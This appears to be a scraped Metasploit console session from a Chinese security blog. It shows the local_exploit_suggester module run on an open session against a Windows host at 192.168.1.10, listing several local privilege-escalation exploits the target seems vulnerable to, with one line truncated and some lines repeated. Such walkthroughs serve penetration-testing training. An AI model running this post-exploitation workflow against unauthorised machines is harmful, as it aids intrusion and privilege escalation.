 msf5 exploit(windows/local/ms10_015_kitrap0d) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.10 - Collecting local exploits for x86/windows...
[*] 192.168.1.10 - 31 exploit checks are being tried...
[+] 192.168.1.10 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.1.10 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be
[+] 192.168.1.10 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
安全鸭
[*] Post module execution completed
https://blog.csdn.net/weixin_44508748
msf5 post(multi/recon/local_exploit_suggester) >
session => 1